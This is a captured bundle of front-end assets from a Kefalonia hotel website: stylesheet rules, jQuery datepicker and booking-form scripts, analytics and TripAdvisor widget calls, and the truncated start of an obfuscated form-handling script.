    background-image:url(https://ohm-eu-center-1.ams3.digitaloceanspaces.com/md/pr/1/870/st/843/red-transparent.png);
    padding-top:20px;margin-top:70px;
    -webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
}
#header-logo-new{
    width:90%;padding-top:20px;padding-bottom:20px;
    background-color:#f7eed6;
    margin:0 auto;text-align:center;
    position:relative;
    top:-80px;
}
#header-languages-menu-new{
    margin-top:-60px;
}
#header-languages-new{
    list-style:none;display:table;margin:0;padding:0;text-align:center;width:100%;
}
#header-languages-new li{
    display:inline-block;
}
#header-languages-new li a{
    width:22px;height:22px;color:#fff;margin-left:3px;margin-right:3px;background-repeat:no-repeat;display:inline-block;
}

#header-menu-new{
    list-style:none;display:table;width:100%;text-align:center;margin:0;padding:0;padding-top:20px;padding-bottom:20px;
}
#header-menu-new li{
    display:block;width:100%;
}
#header-menu-new li a{
    display:block;width:100%;text-align:center;padding-top:5px;padding-bottom:5px;color:#fff;text-transform:uppercase;
}
#header-menu-new>li>ul{
    left:25%;
}
#header-menu-new li li a{
    color:#e40f1a;
}

#header-book-contact-new{
    -webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
background-image:url(https://ohm-eu-center-1.ams3.digitaloceanspaces.com/md/pr/1/870/st/843/pink-transparent.png);
padding:10px;
}
#header-book-new{
    
}
#header-book-new  .form-group{margin:0;}
#header-book-new label{
    text-transform:uppercase;font-weight:normal;text-align:center;
}
#header-book-new .wpc-search-field{
    width:48%;float:left;padding-left:0.9%;
}
#header-book-new .wpc-field-send{
    padding-top:30px;
}
#header-book-new button{width:100%;}


#header-social-new{}
#header-social-new ul{
    list-style:none;margin:0;padding:0;display:table;text-align:center;width:100%;
}
#header-social-new ul li{
    display:inline-block;
    background-image:url(https://ohm-eu-center-1.ams3.digitaloceanspaces.com/md/pr/1/870/st/843/red-transparent.png);padding:5px;
    -webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;margin-left:2px;margin-right:2px;
}
#header-social-new ul li a{
    width:22px;height:22px;display:inline-block;background-repeat:no-repeat;background-position:center center;
    
}

#body-content-wrapper{
    background-image:url(https://ohm-eu-center-1.ams3.digitaloceanspaces.com/md/pr/1/870/st/843/white-transparent.png);padding:5px;
    -webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
padding:10px;
}

#body-content-wrapper h1, #body-content-wrapper h2, #body-content-wrapper h3{
    font-weight:normal;text-align:center;color:#7e1817;
} 
#body-content-wrapper h1{
    font-size:23px;
}
#body-content-wrapper h2{
    font-size:19.5px;
}
#body-content-wrapper h3{
    font-size:17px;
}
#body-content-wrapper h1 a, #body-content-wrapper h2 a, #body-content-wrapper h3 a{
    color:#7e1817;
}

#property-highlights ul{
    list-style:none;display:table;width:100%;text-align:center;
}
#property-highlights ul li{
    display:inline-block;
    padding-top:30px;background-position:top center;background-repeat:no-repeat;text-align:center;margin-left:3px;margin-right:3px;width:32%;margin-top:10px;
}

#contact-property-address ul{
    list-style:none;padding:0;margin:0;padding-top:5px;padding-bottom:10px;
}
#contact-property-address ul li{
    background-repeat:no-repeat;height:25px;line-height:25px;margin-top:3px;
}
#contact-property-address ul li a{
    display:inline-block;height:25px;background-position:left center;background-repeat:no-repeat;padding-left:25px;line-height:25px;
}
#contact-property-address .propertyaddress-address{
    padding-left:25px;
}


form label{
    font-weight:normal;padding-top:7px;
}
form label .required{
    color:red;
}
form .wpcontact-send, form .wpsignup-send, form .wplogin-send, form .wpreservationrequest-send{
    clear:left;padding-left:10px;padding-top:10px;
}
form button{
    background-color:#3e0e0a;
    color:#fff;
    border:none;
}


#list-facilities{
    display:table;list-style:none;padding:0;margin:0;width:100%;text-align:center;
}
#list-facilities li{
    display:inline-block;margin-left:2px;margin-right:3px;margin-top:5px;
    color:#3f3f3f;
    background-color:#afafaf;
    -moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;
}

.cmsroomlistentry .btn-view-more{
    background-color:#3e0e0a;padding:5px;display:block;width:100%;text-align:center;margin-bottom:10px;font-size:11px;color:white;
    -moz-border-radius:0;-webkit-border-radius:0;border-radius:0;margin-top:5px;border:solid 1px #3e0e0a;
}
.btn-book-now{
    background-color:#3e0e0a;padding:5px;display:block;width:100%;text-align:center;margin-bottom:10px;font-size:11px;color:white;
    -moz-border-radius:0;-webkit-border-radius:0;border-radius:0;margin-top:5px;border:solid 1px #3e0e0a;
}
.btn-book-now:hover{
    color:#fff;
}
.btn-view-all{
    background-color:#fff;padding:5px;display:block;width:100%;text-align:center;margin-bottom:10px;font-size:11px;color:#3e0e0a;
    -moz-border-radius:0;-webkit-border-radius:0;border-radius:0;margin-top:5px;border:solid 1px #3e0e0a;
}

#header-address-new{
    padding:10px;padding-top:0px;
}
#header-address-new ul{
    list-style:none;display:table;margin:0;padding:0;
}
#header-address-new ul li{
    display:block;
}
#header-address-new .propertyaddress-address{
    padding-left:25px;font-size:12px;background-repeat:no-repeat;background-position:left center;height:24px;color:#fff;line-height:24px;
}
#header-address-new a{
    color:#fff;padding-left:25px;background-repeat:no-repeat;background-position:left center;font-size:12px;height:24px;line-height:24px;
}

#header-book-now-mobile{
    display:block;width:80%;background-color:#fff;color:#3e0e0a;text-align:center;margin:0 auto;
}
#header-menu-mobile{
    display:block;width:80%;text-align:center;margin:0 auto;
}











--- FILE ---
content_type: application/javascript
request_url: https://assets.hotelcloudcms.com/assets/js/datepicker-helper.js
body_size: 446
content:
cms.dateFormatConversions = {'dd MM, yyyy':'dd M, yy','dd MM, yy':'dd M, y','yyyy-mm-dd':'yy-mm-dd'};
var wp_dateFormatConversions = {'dd MM, yyyy':'dd M, yy','dd MM, yy':'dd M, y','yyyy-mm-dd':'yy-mm-dd'};
$('form').each(function(fi,fel){
	$(fel).find('input[data-dateformat]').each(function(i,el){
		var dateFormat = $(el).attr('data-dateformat');
		dateFormat = wp_dateFormatConversions[dateFormat];
		var nom = $(el).attr('data-months-visible')!=null?parseInt($(el).attr('data-months-visible')):1;
		var minDate = new Date();
		if($(el).attr('data-min-date')!=null){
			var dataMinDate = $(el).attr('data-min-date');
			if(dataMinDate=='tomorrow'){
				minDate = new Date();
				minDate.setFullYear(minDate.getFullYear(),minDate.getMonth(),minDate.getDate()+1);
			}else{
				var minDateAr = $(el).attr('data-min-date').split(',');
				minDate = new Date();
				//alert(minDateAr[0]+'-'+minDateAr[1]
				minDate.setFullYear(parseInt(minDateAr[0]),parseInt(minDateAr[1]),parseInt(minDateAr[2]));
			}
		}
		var dateOptions = {
			numberOfMonths:nom,
			dateFormat:dateFormat,
			'minDate':minDate,
			onSelect:function(){
				if($(el).attr('data-param')!=null){
					if($(el).attr('data-param')=='arrival'){
						if($(fel).find('[data-param=departure]').length>0){
							var departO = $(fel).find('[data-param=departure]:first');
							var arrivalDate = $(this).datepicker('getDate');
							if(departO.hasClass('hasDatepicker')){
								var departDate = new Date();
								departDate.setFullYear(arrivalDate.getFullYear(),arrivalDate.getMonth(),arrivalDate.getDate()+1);
								$(departO).datepicker('option','minDate',departDate);
							}
						}
					}
				}//if($(el)
			}//onSelect
		};
		if($(el).attr('data-max-date')!=null){
			var dataMaxDate = $(el).attr('data-max-date');
			if(dataMaxDate=='today'){
				maxDate = new Date();
			}else if(dataMaxDate=='tomorrow'){
				maxDate = new Date();maxDate.setFullYear(maxDate.getFullYear(),maxDate.getMonth(),maxDate.getDate()+1);
			}else{
				var maxDateAr = $(el).attr('data-max-date').split(',');
				var maxDate = new Date();
				maxDate.setFullYear(parseInt(maxDateAr[0]),parseInt(maxDateAr[1]),parseInt(maxDateAr[2]));
			}
			dateOptions['maxDate'] = maxDate;
		}
		$(el).datepicker(
			dateOptions
		);
		var todayDate = new Date();
		if(minDate.getTime()>todayDate){
			$(el).datepicker('setDate',minDate);
		}
		if(minDate.getTime()<todayDate.getTime()){
			$(el).datepicker('option','minDate',todayDate);
		}
	});
});

$('#ui-datepicker-div').on('click',function(event){
	event.stopPropagation();
});
			

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1546781941&t=pageview&_s=1&dl=https%3A%2F%2Fwww.grekaioniansuites.com%2Fel%2Fkefalonia-photos&ul=en-us%40posix&dt=%CE%94%CE%B5%CE%AF%CF%84%CE%B5%20%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%B9%CE%BA%CF%8C%20%CF%85%CE%BB%CE%B9%CE%BA%CF%8C%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%BF%20Greka%20Ionian%20Suites%20%26%20Villa%2C%20%CE%91%CE%B3%CE%AF%CE%B1%20%CE%95%CF%85%CF%86%CE%B7%CE%BC%CE%AF%CE%B1%2C%20%CE%9A%CE%B5%CF%86%CE%B1%CE%BB%CE%BF%CE%BD%CE%B9%CE%AC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1324880304&gjid=311198720&cid=1685065140.1763677184&tid=UA-89770106-1&_gid=1123130309.1763677184&_r=1&_slc=1&z=1831577313
body_size: -453
content:
2,cG-W2D51WW4GG

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=excellent&uniq=816&locationId=1817978&lang=en_US&display_version=2
body_size: 268
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.com/WidgetEmbed-excellent?lang=en_US&locationId=1817978&display_version=2&uniq=816";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: https://assets.hotelcloudcms.com/assets/js/wow-be.js?v=0.12
body_size: 1795
content:
$('form[data-provider=wow-be]').each(function(fi, fO) {
    var fOId = $(fO).attr('id');
    var todayD = new Date();
    var javascriptDateFormat = $(fO).find('[data-param=wpc-js-date-format]:first').val();
    var serverDateFormat = $(fO).find('[data-param=wpc-server-date-format]:first').val();
    $(fO).find('[data-dateformat]').each(function(di, dO) {
        var minStay = parseInt($(fO).find('[data-param=wpc-min-stay]:first').val());
        var maxStay = parseInt($(fO).find('[data-param=wpc-max-stay]:first').val());
        var allowDays = $(fO).find('[data-param=wpc-allow-days]:first').val();
        if ($(dO).attr('data-mindate') != null) {
            todayD = new Date($(dO).attr('data-mindate'));
            $(dO).datepicker('option', 'minDate', todayD)
        }
        if ($(dO).attr('data-maxdate') != null) {
            var maxDate = new Date($(dO).attr('data-maxdate'));
            $(dO).datepicker('option', 'maxDate', maxDate)
        }
        if ($(dO).attr('data-showcurrent') != null) {
            var todayF = $.datepicker.formatDate(javascriptDateFormat, todayD);
            if (allowDays != '') {
                var allowDaysAr = allowDays.split(',');
                for (var a = 0; a < allowDaysAr.length; a++) {
                    allowDaysAr[a] = parseInt(allowDaysAr[a])
                }
                var theDate = new Date();
                theDate.setFullYear(todayD.getFullYear(), todayD.getMonth(), todayD.getDate());
                var theDateDay = theDate.getDay();
                if (!($.inArray(theDateDay, allowDaysAr) != -1)) {
                    for (var d = 0; d <= 6; d++) {
                        theDate.setFullYear(theDate.getFullYear(), theDate.getMonth(), theDate.getDate() + d);
                        theDateDay = theDate.getDay();
                        if ($.inArray(theDateDay, allowDaysAr) != -1) {
                            todayD = theDate;
                            todayF = $.datepicker.formatDate(javascriptDateFormat, todayD);
                            d = 7
                        }
                    }
                }
            }
            if ($(dO).attr('data-daysaftercheckin') != null) {
                var mydate = new Date();
                mydate.setFullYear(todayD.getFullYear(), todayD.getMonth(), todayD.getDate() + parseInt($(dO).attr('data-daysaftercheckin')));
                var mydateF = $.datepicker.formatDate(javascriptDateFormat, mydate);
                $(dO).datepicker('option', 'minDate', mydate);
                $(dO).val(mydateF)
            } else {
                $(dO).val(todayF)
            }
        }
        $(dO).datepicker('option', 'dateFormat', javascriptDateFormat);
        if (allowDays != '') {
            var allowDaysAr = allowDays.split(',');
            if (allowDaysAr.length > 0) {
                for (var a = 0; a < allowDaysAr.length; a++) {
                    allowDaysAr[a] = parseInt(allowDaysAr[a])
                }
                $(dO).datepicker('option', 'beforeShowDay', function(dateO) {
                    var ar = [false, '', ''];
                    var day = dateO.getDay();
                    if ($.inArray(day, allowDaysAr) != -1) {
                        ar = [true, '', '']
                    }
                    return ar
                })
            }
        }
        if ($(dO).attr('data-key') == 'checkin') {
            if ($(dO).attr('data-mindate') == null) {
                $(dO).datepicker('option', 'minDate', todayD)
            }
            $(dO).datepicker('option', 'onSelect', function() {
                var hasconsole = false;
                var cDate = $.datepicker.parseDate(javascriptDateFormat, $(dO).val());
                var checkOut = $(fO).find('[data-key=checkout]:first').val();
                var cDateO = $.datepicker.parseDate(javascriptDateFormat, checkOut);
                var checkoutDate = new Date(cDate.getTime());
                checkoutDate.setDate(checkoutDate.getDate() + minStay);
                if(cDateO==null){//it means , input was empty
                    var checkoutF = $.datepicker.formatDate(javascriptDateFormat, checkoutDate);
                    $(fO).find('[data-key=checkout]:first').val(checkoutF);
                    $(fO).find('[data-key=checkout]:first').datepicker('option', 'minDate', checkoutDate)
                }else if (checkoutDate.getTime() > cDateO.getTime()) {
                    var checkoutF = $.datepicker.formatDate(javascriptDateFormat, checkoutDate);
                    $(fO).find('[data-key=checkout]:first').val(checkoutF);
                    $(fO).find('[data-key=checkout]:first').datepicker('option', 'minDate', checkoutDate)
                } else {
                    $(fO).find('[data-key=checkout]:first').datepicker('option', 'minDate', cDate)
                }
            })
        } else if ($(dO).attr('data-key') == 'checkout') {}
    });
    $(fO).find('[data-book-now=send]').on('click', function() {
        var params = [];
        var paramsO = {};
        $(fO).find('[data-key]').each(function(i, el) {
            var key = $(el).attr('data-key');
            var name = $(el).attr('name');
            //console.log(name);
            if (key == 'modifyhashid') {
                var hashid = $(el).val();
                if (hashid != '') {
                    params.push(name + '=' + encodeURIComponent(hashid))
                    paramsO[name] = encodeURIComponnet(hashid);
                }
            } else if (key == 'checkin') {
                var checkin = $(el).val();
                if (checkin != '') {
                    var checkinO = $.datepicker.parseDate(javascriptDateFormat, checkin)
                } else {
                    checkin = new Date()
                }
                var tv = encodeURIComponent($.datepicker.formatDate(serverDateFormat, checkinO));
                params.push(name + '=' + tv );
                paramsO[name] = tv;
            } else if (key == 'checkout') {
                var checkout = $(el).val();
                if (checkout != '') {
                    var checkoutO = $.datepicker.parseDate(javascriptDateFormat, checkout)
                } else {
                    checkout = new Date()
                }
                var tv2 = encodeURIComponent($.datepicker.formatDate(serverDateFormat, checkoutO))
                params.push(name + '=' + tv2)
                paramsO[name] = tv2;
            } else if (key == 'persons') {
                var persons = $(el).val();
                if (persons != '') {
                    params.push('adults' + '=' + persons)
                    paramsO['adults'] = persons;
                }
            }else if (name =='children-wb'){
                var children = $(fO).find("[name='children-wb']:first").val();
                //console.log(children);
                if(children!='0'){
                    params.push('children='+children);
                    paramsO['children'] = children;
                }
            } else if (key == 'children') {
                var children = $(fO).find('[data-param=children_hidden]:first').val();
                if (children != '' && children != null) {
                    params.push(name + '=' + children)
                    paramsO[name] = children;
                }
            
            } else if (key == 'infants') {
                var infants = $(el).val();
                if (infants != '') {
                    params.push(name + '=' + infants)
                    paramsO[name] = infants;
                }
            } else if (key == 'rooms') {
                var rooms = $(el).val();
                if (rooms != '') {
                    params.push(name + '=' + rooms)
                    paramsO[name] = rooms;
                }
            } else if (key == 'promocode') {
                var promo = $(el).val();
                if (promo != '') {
                    params.push(name + '=' + encodeURIComponent(promo))
                    paramsO[name] = encodeURIComponent(promo);
                }
            } else if (key == 'site') {
                var site = $(el).val();
                if (site != '') {
                    params.push(name + '=' + site)
                    paramsO[name] = site;
                }
            } else if (key == 'lang') {
                var lan = $(el).val();
                if (lan != '') {
                    params.push( 'lang=' + lan)
                    paramsO['lang'] = lan;
                }
            } else if (key == 'corporate_code') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + encodeURIComponent(val))
                    paramsO[name] = encodeURIComponent(val);
                }
            } else if (key == 'rate') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + val)
                    paramsO[name ] = val;
                }
            } else if (key == 'room') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + encodeURIComponent(val))
                    paramsO[name] = val;
                }
            } else if (key == 'voucher_code' || key == 'bk_code' || key == 'coupon' || key == 'ibe_source') {
                var val = $(el).val();
                if (val != '') {
                    params.push(name + '=' + encodeURIComponent(val))
                }
            } else if (key == 'currency') {
                var val = $(el).val();
                if (/^[0-9]{1,}$/.test(val)) {
                    params.push(name + '=' + encodeURIComponent(val))
                } else {
                    if($(el).attr('data-override-name')!=null){
                        params.push($(el).attr('data-override-name')+'='+encodeURIComponent(val));
                    }else{
                        params.push('cur_iso=' + encodeURIComponent(val))
                        paramsO['cur_iso'] = val;
                    }
                }
            } else if (key == 'pickup_location' || key == 'dropoff_location' || key == 'arrival_time' || key == 'departure_time') {
                var val = $(el).val();
                params.push(name + '=' + encodeURIComponent(val))
                params[name] = encodeURIComponent(val);
            }
            if (/utm/.test(key)) {
                var val = $(el).val();
                params.push(name + '=' + encodeURIComponent(val))
            }
            
        });
        var paramstr = params.join('&');
        var aurl = $(fO).attr('action');
        if (aurl.indexOf('?') != -1) {
            paramstr = '&' + paramstr
        } else {
            paramstr = '?' + paramstr
        }
        aurl += paramstr;
        var can_continue = true;
        if($(fO).attr('data-submit-callback')!=null){
            can_continue = window[$(fO).attr('data-submit-callback')]({
                params: paramstr,
                paramsO: paramsO,
                form: fO,
                trigger: this
            })
        }
        if(can_continue){

        }else{
            return false;
        }
        if($(fO).attr('data-new-window')!=null){
           window.open(aurl,'_blank');
           return false;
        }
        window.location.href = aurl;
        return false
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://assets.hotelcloudcms.com/assets/js/wp-forms.js
body_size: 3625
content:
var _0xbe01=["\x63\x2E\x74\x3D\x6D\x3B\x24\x28\x71\x29\x2E\x47\x28\x27\x32\x33\x27\x2C\x39\x28\x6B\x29\x7B\x63\x2E\x74\x3D\x6B\x2E\x31\x4B\x7D\x29\x3B\x24\x28\x71\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x6B\x29\x7B\x63\x2E\x74\x3D\x6B\x2E\x31\x4B\x7D\x29\x3B\x63\x2E\x31\x76\x3D\x39\x28\x6F\x2C\x32\x29\x7B\x34\x20\x31\x6E\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x3B\x34\x20\x73\x3D\x24\x28\x27\x5B\x32\x67\x3D\x22\x27\x2B\x31\x6E\x2E\x6A\x28\x27\x52\x27\x29\x2B\x27\x22\x5D\x27\x29\x3B\x73\x2E\x31\x74\x28\x39\x28\x29\x7B\x24\x28\x6F\x29\x2E\x50\x28\x27\x46\x27\x29\x3B\x34\x20\x43\x3D\x73\x2E\x32\x6A\x28\x29\x2E\x43\x28\x29\x3B\x34\x20\x38\x3D\x24\x2E\x32\x44\x28\x43\x29\x3B\x63\x2E\x31\x6F\x28\x6F\x2C\x32\x2C\x38\x29\x7D\x29\x3B\x31\x6E\x2E\x56\x28\x30\x29\x2E\x31\x62\x28\x29\x7D\x3B\x63\x2E\x31\x55\x3D\x39\x28\x6F\x2C\x35\x29\x7B\x34\x20\x4D\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x37\x2D\x41\x2D\x31\x41\x27\x29\x3B\x36\x28\x4D\x21\x3D\x6D\x26\x26\x4D\x21\x3D\x27\x27\x29\x7B\x36\x28\x67\x5B\x4D\x5D\x29\x7B\x34\x20\x77\x3D\x67\x5B\x4D\x5D\x28\x35\x29\x3B\x36\x28\x44\x20\x77\x21\x3D\x27\x31\x30\x27\x26\x26\x44\x20\x77\x3D\x3D\x27\x31\x57\x27\x29\x7B\x72\x20\x77\x7D\x7D\x7D\x72\x20\x31\x5A\x7D\x3B\x63\x2E\x32\x47\x3D\x39\x28\x6F\x29\x7B\x34\x20\x51\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x37\x2D\x32\x7A\x2D\x31\x41\x27\x29\x3B\x36\x28\x51\x21\x3D\x6D\x26\x26\x51\x21\x3D\x27\x27\x29\x7B\x36\x28\x67\x5B\x51\x5D\x29\x7B\x34\x20\x77\x3D\x67\x5B\x51\x5D\x28\x35\x29\x3B\x36\x28\x44\x20\x77\x21\x3D\x27\x31\x30\x27\x26\x26\x44\x20\x77\x3D\x3D\x27\x31\x57\x27\x29\x7B\x72\x20\x77\x7D\x7D\x7D\x72\x20\x31\x5A\x7D\x3B\x63\x2E\x31\x47\x3D\x39\x28\x6F\x29\x7B\x34\x20\x75\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x31\x6A\x2D\x32\x41\x2D\x31\x66\x27\x29\x3B\x36\x28\x75\x21\x3D\x6D\x26\x26\x75\x21\x3D\x27\x27\x29\x7B\x34\x20\x68\x3D\x67\x5B\x75\x5D\x3B\x36\x28\x68\x21\x3D\x6D\x29\x7B\x34\x20\x4F\x3D\x71\x2E\x31\x52\x28\x27\x4F\x27\x29\x3B\x4F\x2E\x31\x44\x2E\x31\x4E\x3D\x27\x31\x4F\x3A\x31\x32\x3B\x31\x54\x3A\x31\x32\x3B\x32\x48\x3A\x32\x49\x2D\x32\x46\x3B\x5A\x3A\x31\x73\x3B\x31\x71\x3A\x2D\x32\x70\x3B\x76\x3A\x2D\x31\x37\x3B\x27\x3B\x34\x20\x31\x6C\x3D\x22\x2F\x2F\x32\x43\x2E\x32\x4A\x2E\x32\x64\x2F\x32\x65\x2F\x32\x30\x2F\x22\x2B\x68\x2E\x32\x30\x2B\x22\x2F\x3F\x53\x3D\x22\x2B\x68\x2E\x53\x2B\x22\x26\x32\x37\x3B\x32\x6E\x3D\x32\x6B\x22\x3B\x36\x28\x44\x20\x68\x2E\x4C\x21\x3D\x27\x31\x30\x27\x26\x26\x68\x2E\x4C\x21\x3D\x27\x27\x26\x26\x68\x2E\x4C\x21\x3D\x30\x29\x7B\x31\x6C\x2B\x3D\x27\x26\x32\x37\x3B\x4C\x3D\x27\x2B\x68\x2E\x4C\x7D\x4F\x2E\x31\x53\x3D\x31\x6C\x3B\x71\x2E\x49\x2E\x31\x75\x28\x4F\x29\x7D\x7D\x7D\x3B\x63\x2E\x31\x6B\x3D\x39\x28\x6F\x29\x7B\x36\x28\x67\x2E\x31\x65\x7C\x7C\x67\x2E\x31\x63\x29\x7B\x34\x20\x75\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x31\x6A\x2D\x6B\x2D\x31\x66\x27\x29\x3B\x36\x28\x75\x21\x3D\x6D\x26\x26\x75\x21\x3D\x27\x27\x29\x7B\x34\x20\x68\x3D\x67\x5B\x75\x5D\x3B\x32\x38\x7B\x34\x20\x31\x58\x3D\x5B\x27\x32\x66\x27\x2C\x68\x5B\x27\x32\x36\x27\x5D\x2C\x68\x5B\x27\x31\x34\x27\x5D\x2C\x68\x5B\x27\x53\x27\x5D\x5D\x3B\x36\x28\x67\x2E\x31\x65\x29\x31\x65\x2E\x32\x6F\x28\x31\x58\x29\x3B\x45\x20\x36\x28\x67\x2E\x31\x63\x29\x31\x63\x28\x27\x32\x45\x27\x2C\x27\x6B\x27\x2C\x68\x5B\x27\x32\x36\x27\x5D\x2C\x68\x5B\x27\x31\x34\x27\x5D\x2C\x68\x5B\x27\x53\x27\x5D\x2C\x7B\x27\x32\x74\x27\x3A\x67\x2E\x4B\x2E\x32\x73\x7D\x29\x7D\x32\x61\x28\x65\x29\x7B\x71\x2E\x32\x72\x3D\x65\x2E\x32\x71\x28\x29\x7D\x7D\x7D\x7D\x3B\x63\x2E\x31\x6F\x3D\x39\x28\x6F\x2C\x32\x2C\x38\x2C\x35\x29\x7B\x34\x20\x66\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x5B\x35\x2D\x32\x75\x3D\x32\x76\x5D\x3A\x64\x22\x29\x2E\x31\x35\x28\x29\x3B\x36\x28\x38\x2E\x6C\x26\x26\x38\x2E\x6C\x2E\x32\x79\x3E\x30\x29\x7B\x34\x20\x59\x3D\x38\x2E\x6C\x2E\x32\x42\x28\x27\x3C\x32\x77\x20\x2F\x3E\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x6C\x22\x29\x2E\x6E\x28\x59\x29\x2E\x31\x70\x28\x27\x31\x31\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x41\x22\x29\x2E\x6E\x28\x27\x27\x29\x2E\x31\x79\x28\x27\x31\x31\x27\x29\x3B\x34\x20\x6C\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x6C\x3A\x64\x22\x29\x3B\x34\x20\x76\x3D\x6C\x2E\x5A\x28\x29\x2E\x76\x3B\x24\x28\x27\x6E\x2C\x49\x27\x29\x2E\x31\x49\x28\x7B\x31\x48\x3A\x28\x76\x2D\x31\x45\x29\x7D\x2C\x31\x46\x29\x3B\x24\x28\x71\x29\x2E\x31\x64\x28\x27\x37\x2E\x31\x38\x2E\x32\x78\x27\x2C\x7B\x27\x66\x27\x3A\x66\x2C\x27\x6C\x27\x3A\x38\x2E\x6C\x7D\x29\x7D\x45\x20\x36\x28\x38\x2E\x41\x26\x26\x38\x2E\x41\x2E\x43\x29\x7B\x34\x20\x31\x77\x3D\x63\x2E\x31\x55\x28\x6F\x2C\x35\x29\x3B\x36\x28\x31\x77\x29\x7B\x34\x20\x59\x3D\x38\x2E\x41\x2E\x43\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x6C\x22\x29\x2E\x6E\x28\x27\x27\x29\x2E\x31\x79\x28\x27\x31\x31\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x41\x22\x29\x2E\x6E\x28\x59\x29\x2E\x31\x70\x28\x27\x31\x31\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x31\x33\x5B\x66\x3D\x43\x5D\x22\x29\x2E\x31\x35\x28\x27\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x31\x33\x5B\x66\x3D\x32\x6D\x5D\x22\x29\x2E\x54\x28\x39\x28\x32\x63\x2C\x32\x68\x29\x7B\x7D\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x31\x33\x5B\x66\x3D\x32\x69\x5D\x22\x29\x2E\x50\x28\x27\x32\x6C\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x32\x53\x22\x29\x2E\x54\x28\x39\x28\x69\x2C\x31\x4A\x29\x7B\x24\x28\x31\x4A\x29\x2E\x56\x28\x30\x29\x2E\x33\x6C\x3D\x30\x7D\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x33\x6B\x22\x29\x2E\x31\x35\x28\x27\x27\x29\x3B\x34\x20\x6C\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x41\x3A\x64\x22\x29\x3B\x34\x20\x76\x3D\x6C\x2E\x5A\x28\x29\x2E\x76\x3B\x24\x28\x27\x6E\x2C\x49\x27\x29\x2E\x31\x49\x28\x7B\x31\x48\x3A\x28\x76\x2D\x31\x45\x29\x7D\x2C\x31\x46\x29\x3B\x63\x2E\x31\x6B\x28\x6F\x29\x3B\x63\x2E\x31\x47\x28\x6F\x29\x7D\x24\x28\x71\x29\x2E\x31\x64\x28\x27\x37\x2E\x31\x38\x2E\x31\x62\x27\x2C\x7B\x27\x66\x27\x3A\x66\x2C\x27\x31\x4C\x27\x3A\x38\x2E\x31\x4C\x7D\x29\x7D\x45\x20\x36\x28\x38\x2E\x7A\x29\x7B\x24\x28\x71\x29\x2E\x31\x64\x28\x27\x37\x2E\x31\x38\x2E\x31\x62\x27\x2C\x7B\x27\x66\x27\x3A\x66\x7D\x29\x3B\x34\x20\x31\x7A\x3D\x32\x34\x3B\x36\x28\x38\x2E\x31\x51\x26\x26\x38\x2E\x31\